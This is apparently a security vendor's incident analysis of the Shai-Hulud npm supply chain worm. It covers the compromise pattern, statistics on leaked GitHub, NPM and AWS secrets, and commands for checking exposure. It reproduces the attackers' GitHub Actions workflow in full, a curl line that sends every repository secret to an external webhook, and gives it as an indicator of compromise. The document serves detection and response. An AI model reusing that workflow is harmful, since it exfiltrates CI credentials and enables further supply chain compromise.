On September 15, a new supply chain attack was identified that targeted the @ctrl/tinycolor and 150 other NPM packages. The attack scenario was similar to the one used in the s1ngularity and GhostActions campaigns. The threat actors combined a local environment secrets extraction with a malicious GitHub actions workflow injection in accessible projects.
The compromised packages' structure has been detailed in blog posts by socket.dev and StepSecurity. GitGuardian's cybersecurity research team investigated this attack to evaluate its impact from the leaked secret perspective.
Update: September, 23
Check If Your Secrets Were Compromised: HasMySecretLeaked
Following our analysis of the Shai-Hulud attack, we added the hashed versions of all discovered stolen credentials to our HasMySecretLeaked database. This privacy-preserving service allows developers to check whether their specific secrets were among those exfiltrated during the attack—without ever exposing the actual secret values.
How to check your credentials:
Web Interface. Visit hasmysecretleaked.com and use the secure search function. Your secret is hashed locally before being checked against our database, ensuring GitGuardian never sees your actual credentials.
# Install ggshield
pip install ggshield
# scan env variables with
ggshield hmsl check --type env <(env)For bulk checking, use the GitGuardian CLI
cat results.b64 |base64 -d |base64 -d > results.txt
ggshield secret scan path --show-secrets --json /tmp/results.txt |jq -rc '.entities_with_incidents[].incidents[].occurrences[].match' > secrets.txt
ggshield hmsl check secrets.txtScan results.b64 as published on the GitHub repositories
Why this matters: HasMySecretLeaked provides definitive answers about whether your specific tokens, API keys, or other secrets were compromised, enabling you to prioritize rotation efforts and assess your exposure risk.
Indicators of Compromise Exploration
The first investigations from socket.dev and StepSecurity security teams discovered that the malicious packages used GitHub as part of their post-exploitation strategy in two different ways.
First, they collected secrets from the victim's local machine, stored them in a double-base64 encoded JSON document, and uploaded it to GitHub in a repository called Shai-Hulud under the victim's organisation and a file named data.json.
Then, they created branches on various GitHub projects named shai-hulud and pushed a malicious GitHub action workflow file to it.
on:
push:
jobs:
process:
runs-on: ubuntu-latest
steps:
- name: Data Processing
run: curl -d "$CONTENTS" https://webhook.site/bb8ca5f6-4175-45d2-b042-fc9ebb8170b7; echo "$CONTENTS" | base64 -w 0 | base64 -w 0
env:
CONTENTS: ${{ toJSON(secrets) }}
The exfiltration endpoint used in this payload contains a UUID that, along with the branch and file names, represents an accurate Indicator of Compromise.
Data analysis of Shai-Hulud npm attack
At the time of writing, we observed GitHub activity related to this campaign from September 15 at 03:46 to September 16 at 13:42.
In total, we counted 226 malicious GitHub action workflow files pushed and 44 secret collection data.json files. Only 46 users unwillingly published content to GitHub through this attack. This limited number indicates the attack was quickly contained.
At the time of analysis, a total of 278 secrets had been publicly leaked on GitHub as a result of this campaign. 90 of them were collected from the compromised local systems and uploaded to a data.json file, while the 188 others were compromised by the malicious workflows.

It is worth noting that 139 of those secrets are temporary GitHub tokens used as part of the CI/CD run. They automatically expire at the end of the run.
The most leaked secrets in this campaign are GitHub tokens, NPM tokens, and AWS Keys.

Most leaked secrets have already been revoked, demonstrating the quick response to this attack. However, at the time of writing, 37 of them remained valid. Those credentials continue to represent a further supply chain threat as they are mainly GitHub API tokens.
An Attack Still Collecting Secret
Despite the quick response to this campaign, it continues to leak secrets. After the initial compromise phase ended around September 16 at 14:00, we observed new victims starting at 18:00.
The main attack payload of this campaign is a worm. When running on a victim machine, it attempts to spread to other packages the victim has access to. This means this attack campaign will likely continue being a threat for the next few days at least. Any victim compromised at any point in time has the potential to restart the compromise.
Lessons Learned and Ongoing Vigilance
This attack demonstrates the continued evolution of supply chain threats, following established patterns from GhostActions, s1ngularity, and tj-actions campaigns. The attackers used the same core strategy: compromise popular packages, inject malicious GitHub Actions workflows, and exfiltrate repository secrets. However, the worm-like propagation mechanism makes this campaign particularly persistent, allowing it to continue spreading even after initial detection and mitigation efforts.
The consistency of these attack methods across multiple campaigns highlights a growing threat to the open-source ecosystem. Threat actors have developed a reliable and effective approach that they continue to refine and deploy. GitGuardian leverages our comprehensive secrets detection dataset to monitor these campaigns in real-time, enabling organizations to quickly identify compromised credentials and respond to emerging threats. As supply chain attacks become more sophisticated, we remain focused on providing the intelligence and tools necessary to detect, analyze, and remediate these evolving security challenges.



![Shai-Hulud 2.0 Exposes Over 33,000 Unique Secrets [Updated Nov, 27]](/content/images/size/w600/2025/11/shai-hulud--2--1.png)




